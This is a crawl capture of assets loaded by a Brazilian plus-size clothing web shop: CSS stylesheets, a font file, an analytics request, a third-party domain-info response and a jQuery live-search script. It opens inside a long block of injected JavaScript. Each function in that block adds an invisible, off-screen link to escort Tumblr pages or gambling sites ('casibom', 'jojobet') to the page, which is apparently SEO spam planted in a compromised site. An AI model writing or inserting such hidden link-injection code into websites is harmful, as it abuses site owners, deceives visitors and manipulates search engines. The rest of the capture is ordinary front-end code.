Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea7ce0ddb9();}else{document.addEventListener('DOMContentLoaded',addLink_ea7ce0ddb9);}})();(function(){function addLink_7dd9ec9697(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7dd9ec9697();}else{document.addEventListener('DOMContentLoaded',addLink_7dd9ec9697);}})();(function(){function addLink_8a1ab66cb2(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a1ab66cb2();}else{document.addEventListener('DOMContentLoaded',addLink_8a1ab66cb2);}})();(function(){function addLink_5000945a1c(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5000945a1c();}else{document.addEventListener('DOMContentLoaded',addLink_5000945a1c);}})();(function(){function addLink_5dcf34821b(){var e=document.createElement('a');e.href="https://eskisehir-haci.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5dcf34821b();}else{document.addEventListener('DOMContentLoaded',addLink_5dcf34821b);}})();(function(){function addLink_dcc3e3ed1e(){var e=document.createElement('a');e.href="https://adana-msn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dcc3e3ed1e();}else{document.addEventListener('DOMContentLoaded',addLink_dcc3e3ed1e);}})();(function(){function addLink_55490c9252(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_55490c9252();}else{document.addEventListener('DOMContentLoaded',addLink_55490c9252);}})();(function(){function addLink_e185858b8e(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e185858b8e();}else{document.addEventListener('DOMContentLoaded',addLink_e185858b8e);}})();(function(){function addLink_030c93d2c3(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_030c93d2c3();}else{document.addEventListener('DOMContentLoaded',addLink_030c93d2c3);}})();(function(){function addLink_d197d09455(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d197d09455();}else{document.addEventListener('DOMContentLoaded',addLink_d197d09455);}})();(function(){function addLink_0fdaf70678(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0fdaf70678();}else{document.addEventListener('DOMContentLoaded',addLink_0fdaf70678);}})();(function(){function addLink_7b7a4dabb6(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7b7a4dabb6();}else{document.addEventListener('DOMContentLoaded',addLink_7b7a4dabb6);}})();(function(){function addLink_64da406c9e(){var e=document.createElement('a');e.href="https://www.southfrasersoccer.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_64da406c9e();}else{document.addEventListener('DOMContentLoaded',addLink_64da406c9e);}})();(function(){function addLink_3c4dd571f6(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c4dd571f6();}else{document.addEventListener('DOMContentLoaded',addLink_3c4dd571f6);}})();(function(){function addLink_6b0cccde16(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6b0cccde16();}else{document.addEventListener('DOMContentLoaded',addLink_6b0cccde16);}})();(function(){function addLink_4ccf3bd716(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4ccf3bd716();}else{document.addEventListener('DOMContentLoaded',addLink_4ccf3bd716);}})();(function(){function addLink_304a1f0d24(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_304a1f0d24();}else{document.addEventListener('DOMContentLoaded',addLink_304a1f0d24);}})();(function(){function addLink_17c0b8132b(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_17c0b8132b();}else{document.addEventListener('DOMContentLoaded',addLink_17c0b8132b);}})();(function(){function addLink_19bdd57b23(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_19bdd57b23();}else{document.addEventListener('DOMContentLoaded',addLink_19bdd57b23);}})();(function(){function addLink_34dc8cd9e2(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_34dc8cd9e2();}else{document.addEventListener('DOMContentLoaded',addLink_34dc8cd9e2);}})();(function(){function addLink_4e35441c01(){var e=document.createElement('a');e.href="https://vassolicitors.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4e35441c01();}else{document.addEventListener('DOMContentLoaded',addLink_4e35441c01);}})();(function(){function addLink_fc4c6db228(){var e=document.createElement('a');e.href="https://roznamajazba.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fc4c6db228();}else{document.addEventListener('DOMContentLoaded',addLink_fc4c6db228);}})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conectiva.io/XEngine/services/?type=domain_inf&inf=DKEY+DGUID+DOMAIN&ref=d3d3LnZpY2t0dG9yaWF2aWNrLmNvbS5icg==&v=1.2
body_size: -141
content:
{"GUID":"08F82A7D-2449-D5D2-18EF-6C3D43E68B54","KEY":"6086UJ2090","DOMAIN":"vickttoriavick.com.br"}

--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/stylesheet/stylesheet-small-screens.css
body_size: 1300
content:
/* UP v.1.0 */

@media (max-width: 478px) {
#cart .dropdown-menu {
	width: 100%;
}
#cart .dropdown-menu li > div {
	min-width: 100%;
}
.box-category-home > .ca4, .box-manufacturers-home > .ca4, .box-category-home > .ca5, .box-manufacturers-home > .ca5, .box-category-home > .ca6, .box-manufacturers-home > .ca6 {
	width: 100%!important;
}
}

@media (max-width: 496px) {
.thumbnails .image-additional img {
	max-width: 50%;
	margin-left: auto;
	margin-right: auto;
}
.thumbnails .col-xs-3 .image-additional img {
	max-width: 100%;
	margin-left: inherit;
	margin-right: inherit;
}
}

@media (max-width: 767px) {
	
.input-group .form-control {
	min-width: 40px;
}
.cookie-message {
	width: 320px;
}

/* Header */
header {
	margin-bottom: 10px;
}
header > .container .col-xs-12.header-logo {
	padding-right: 30px;
	margin: 10px 0;
}
header > .container .header-logo #logo {
	text-align: center;
}
header > .container .header-logo #logo h1 {
	margin-top: inherit;
}
.buttons-header {
	width: 33.3333%;
	height: 80px;
    padding: 14px 5px 0;
}
.modal-body #search {
	margin: 25% 0 0;
}
#cart {
    border-left: none !important;
}
#cart .dropdown-menu.pull-right {
    right: auto;
    left: 0;
}

/* Mobile Menu */
#menu-mobile-block i {
	font-size: 28px;
	margin-left: 1px;
}
.col-sm-8 #menu-mobile-block {
	border-right: none;
	float: right;
}

.sidebar-opacity.menu-toggled {
    opacity: 1;   
    visibility: visible;
}
#menu-mobile {
    position: fixed;
	top: 0;
    left: 0px;
    width: 0;
    height: 100%;
    margin-left: -300px;
    overflow-y: auto;
	overflow-x: hidden;
    transition: all 0.5s ease;
	z-index: 1000;
}
#wrapper.menu-toggled #menu-mobile {
    width: 300px;
	left: 300px;
}
#menu-mobile-toggle-close {
	padding: 0;
	width: 50px;
	float: right;
}
#menu-mobile-toggle-close span {
	font-family: 'Dosis';
    font-size: 48px;
	font-weight: normal;
	float: right;
	line-height: 10px;
}
#accordion-mobile li.dcjq-parent-li ul li {
	border-bottom: none;
}
#accordion-mobile li.dcjq-parent-li {
	border-top: none!important;
}
#accordion-mobile li a {
	border: none!important;
}
#accordion-mobile.accordion li.dcjq-parent-li > a + .dcjq-icon {
	width: 66px;
}

#menu, .menu_label {
	display: none;
}

/* Breadcrumb */
#wrapper.boxed  .breadcrumb, .wrapper.framed  .breadcrumb {
	margin: -25px 30px 15px;
}

/* Category Page */
#wrapper.boxed #title_above_content .container {
	padding-left: 30px;
	padding-right: 30px;
}
.col-sm-6.cat-description {
	padding: 0 0 15px;
}
.col-sm-6.cat-img {
	padding: 0;
}
.cat-img img {
	display: none;
}
.category-list .image {
	margin-top: 15px;
}
.product-list .image a img.thumb_swap {
    right:0;
}
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}

.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}

/* Product Page */

.prev, .next, .product-under-image-custom-block {
	display: none;
}
.product-left .owl-carousel {
	margin: 0 0 30px;
}
/*
.nav-tabs > li {
	width: 100%;
}
*/


/* Footer */
footer {
	opacity: 1!important;
}
#features .up-theme-modal {
	margin-bottom: 30px;
}
#features .up-theme-modal:last-child {
	margin-bottom: 0;
}
#information .col-sm-3 {
	margin-bottom: 30px;
}
#powered .col-sm-3 {
	margin-bottom: 30px;
}
#powered #footer-social .col-sm-3 {
	margin-bottom: 0;
}
#social-payment {
	margin-top: 50px;
}
#footer-social ul.dropdown-menu, #footer-payment ul.dropdown-menu {
	margin-right: 0;
}

/* Module */
div.pr1, div.pr2, div.pr3, div.pr4, div.pr5, div.pr6, div.pr7, div.pr8 {
	width: 100%;
}
.box-category-home > .ca4, .box-manufacturers-home > .ca4, .box-category-home > .ca5, .box-manufacturers-home > .ca5, .box-category-home > .ca6, .box-manufacturers-home > .ca6 {
    float: left;
	clear: none;
	width: 50%;
}


/* Notifications */
.alert, .quickview-success {
	line-height: 25px;
	padding-top: 25px;
	padding-bottom: 25px;
	height: 103px;
}
.alert i, .quickview-success i {
	display: none;
}

}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}

@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 30px 0 0;
}
}

@media (min-width: 768px) {
#menu .dropdown:hover .dropdown-menus {
	display: block;
}

/* fixed column left + content + right */
#column-left  .product-layout .col-md-3{
   width: 100%;
}
#column-left + #content .product-layout .col-md-3 {
   width: 50%;
}
#column-left + #content + #column-right .product-layout .col-md-3{
   width: 100%;
}
#content + #column-right .product-layout .col-md-3{
   width: 100%;
}
}

@media (max-width: 979px) {
.up-theme-modal-popup .modal, .up-theme-modal-popup.modal {
	display: none;
}
#column-left .product-thumb, 
#column-right .product-thumb {
	overflow: hidden;
}
#column-left .product-items-0 .image,
#column-right .product-items-0 .image {
	display: none;
}
#column-left .product-items-0 .name, 
#column-right .product-items-0 .name,
#column-left .product-items-0 p.price,
#column-right .product-items-0 p.price,
#column-left .product-items-0 .rating,
#column-right .product-items-0 .rating {
	padding-left: 0;
}
}

@media (min-width: 768px) and (max-width: 991px) {
#menu .dropdown-menus > .cat-img {
	display: none;
}
#features .up-theme-modal {
	margin-top: 15px;
	margin-bottom: 15px;
}
}

@media (min-width: 768px) and (max-width: 979px) {
.product-filter button {
	margin-bottom: 10px;
}
header > .container .col-sm-4.header-logo {
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width: 1200px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/javascript/font-awesome/css/abeezee-custom.css
body_size: 81
content:
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  src: local('ABeeZee Regular'), local('ABeeZee-Regular'), url(https://fonts.gstatic.com/s/abeezee/v12/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;  
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=660655920&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vickttoriavick.com.br%2Fmoda-plus-size%2Fsaias-plus-size&ul=en-us%40posix&dt=Saias%20Plus%20Size&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=921739847&gjid=160306480&cid=153619982.1769354910&tid=UA-33162178-2&_gid=906184773.1769354910&_r=1&_slc=1&cd3=other&z=1492522114
body_size: -453
content:
2,cG-VBVHGNN0BT

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/js/livesearch.min.js?
body_size: 550
content:
function doLiveSearch(e,d){return 38!=e.keyCode&&40!=e.keyCode&&($("#livesearch_search_results").remove(),updown=-1,!(""==d||d.length<2)&&(d=encodeURI(d),$.ajax({url:$("base").attr("href")+"index.php?route=product/search/ajax&keyword="+d,dataType:"json",success:function(e){if(e.length>0){var n,r,o=document.createElement("ul");for(var t in o.id="livesearch_search_results",e){if(n=document.createElement("li"),r=document.createElement("a"),void 0!==e[t].image&&""!=e[t].image){var i=document.createElement("img");i.src=e[t].image,i.width=50,i.height=50,r.appendChild(i)}r.appendChild(document.createTextNode(e[t].name)),void 0!==e[t].href?r.href=e[t].href:r.href=$("base").attr("href")+"index.php?route=product/product&product_id="+e[t].product_id+"&keyword="+d,n.appendChild(r),o.appendChild(n)}$("#livesearch_search_results").length>0&&$("#livesearch_search_results").remove(),$("#search").append(o)}}}),!0))}function upDownEvent(e){var d=document.getElementById("livesearch_search_results");$("#search").find("[name=search]").first();if(d){var n=d.childNodes.length-1;if(-1!=updown&&void 0!==d.childNodes[updown]&&$(d.childNodes[updown]).removeClass("highlighted"),38==e.keyCode?updown=updown>0?--updown:updown:40==e.keyCode&&(updown=updown<n?++updown:updown),updown>=0&&updown<=n){$(d.childNodes[updown]).addClass("highlighted");var r=d.childNodes[updown].childNodes[0].text;void 0===r&&(r=d.childNodes[updown].childNodes[0].innerText),$("#search").find("[name=search]").first().val(new String(r).replace(/(\s\(.*?\))$/,""))}}return!1}var updown=-1;$(document).ready(function(){$("#btn_live_search_improved").on("click",function(e){return e.preventDefault(),doLiveSearch(e,$("#search").find("[name=search]").first().val()),!1}),$("#search").find("[name=search]").first().keyup(function(e){doLiveSearch(e,this.value)}).focus(function(e){doLiveSearch(e,this.value)}).keydown(function(e){upDownEvent(e)}).blur(function(){}),$(document).bind("keydown",function(e){try{13==e.keyCode&&$(".highlighted").length>0&&(document.location.href=$(".highlighted").find("a").first().attr("href"))}catch(e){}})});